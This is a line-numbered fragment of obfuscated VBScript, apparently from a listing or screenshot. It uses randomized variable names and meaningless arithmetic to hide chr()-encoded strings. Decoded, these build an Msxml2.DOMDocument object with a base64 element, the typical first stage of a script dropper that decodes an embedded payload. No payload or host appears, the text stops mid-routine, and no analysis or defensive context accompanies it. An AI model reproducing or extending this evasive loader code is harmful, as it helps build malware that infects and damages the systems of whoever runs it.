 20 OcmhRYUSRJWsyhJBYRDSlDSOfTE = chr(77)&chr(115)&chr(120)&chr(109)&chr(108)&chr(50)&chr(46)&chr(68)&chr(79)&chr(77)
21 SNDMGTraugwUXgoANRlLmH = tVsMMPgKFdafllOxcpibBFDZHzfYbR - TxUZiGDlrahYpuzAFnKfbpFLCAW
22 tVsMMPgKFdafllOxcpibBFDZHzfYbR = TxUZiGDlrahYpuzAFnKfbpFLCAW + tVsMMPgKFdafllOxcpibBFDZHzfYbR
23 SNDMGTraugwUXgoANRlLmH = SNDMGTraugwUXgoANRlLmH + kgRYEapEqlcsAaJcsnRYtnVBzfEcL
24 ZqHwjCKuclSZhxAigEDlKUr = ZqHwjCKuclSZhxAigEDlKUr + SNDMGTraugwUXgoANRlLmH
25 ZqHwjCKuclSZhxAigEDlKUr = kgRYEapEqlcsAaJcsnRYtnVBzfEcL - SNDMGTraugwUXgoANRlLmH
26 TxUZiGDlrahYpuzAFnKfbpFLCAW = kgRYEapEqlcsAaJcsnRYtnVBzfEcL + kgRYEapEqlcsAaJcsnRYtnVBzfEcL
27 ZqHwjCKuclSZhxAigEDlKUr = SNDMGTraugwUXgoANRlLmH + kgRYEapEqlcsAaJcsnRYtnVBzfEcL
28 ITaLcCXIWUdGZAoWfDTafYmS = OcmhRYUSRJWsyhJBYRDSlDSOfTE&chr(48 + 20)&chr(111)&chr(99)&chr(117)&chr(109)&chr(101)&chr(110)&chr(116
29 tVsMMPgKFdafllOxcpibBFDZHzfYbR = Log(SNDMGTraugwUXgoANRlLmH)
30 TxUZiGDlrahYpuzAFnKfbpFLCAW = SNDMGTraugwUXgoANRlLmH - ZqHwjCKuclSZhxAigEDlKUr
31 SNDMGTraugwUXgoANRlLmH = Asc(EppeEwWdYwfiHaNmKfdJJN)
32 SNDMGTraugwUXgoANRlLmH = Sgn(TxUZiGDlrahYpuzAFnKfbpFLCAW)
33 Set PybXfddAiIvPkEtEfrMDoTN = CreateObject(ITaLcCXIWUdGZAoWfDTafYmS)
34 SNDMGTraugwUXgoANRlLmH = SNDMGTraugwUXgoANRlLmH + tVsMMPgKFdafllOxcpibBFDZHzfYbR
35 ZqHwjCKuclSZhxAigEDlKUr = tVsMMPgKFdafllOxcpibBFDZHzfYbR - ZqHwjCKuclSZhxAigEDlKUr
36 kgRYEapEqlcsAaJcsnRYtnVBzfEcL = Log(SNDMGTraugwUXgoANRlLmH)
37 kgRYEapEqlcsAaJcsnRYtnVBzfEcL = Int(kgRYEapEqlcsAaJcsnRYtnVBzfEcL)
38 oVumZCnNCHzhIBskqkaepmqVcB = chr(98)&chr(97)&chr(115)&chr(101)&chr(54)&chr(52)
39 SNDMGTraugwUXgoANRlLmH = kgRYEapEqlcsAaJcsnRYtnVBzfEcL + kgRYEapEqlcsAaJcsnRYtnVBzfEcL
40 ZqHwjCKuclSZhxAigEDlKUr = SNDMGTraugwUXgoANRlLmH + ZqHwjCKuclSZhxAigEDlKUr
41 SNDMGTraugwUXgoANRlLmH = tVsMMPgKFdafllOxcpibBFDZHzfYbR + SNDMGTraugwUXgoANRlLmH
42 Set vPfrNGSSiyBoVHRSeIZoRpe = PybXfddAiIvPkEtEfrMDoTN.CreateElement(oVumZCnNCHzhIBskqkaepmqVcB)
43 ZqHwjCKuclSZhxAigEDlKUr = Sgn(tVsMMPgKFdafllOxcpibBFDZHzfYbR)
44 SNDMGTraugwUXgoANRlLmH = TxUZiGDlrahYpuzAFnKfbpFLCAW - tVsMMPgKFdafllOxcpibBFDZHzfYbR
45 ZqHwjCKuclSZhxAigEDlKUr = Asc(EppeEwWdYwfiHaNmKfdJJN)
46 xzkMvzQcPcKWDMSdEyqUsWTnov = chr(98)&chr(84)&chr(105)&chr(110)&chr(46)&chr(84)&chr(98)&chr(97)&chr(115)&chr(84)&chr(101)&chr(54)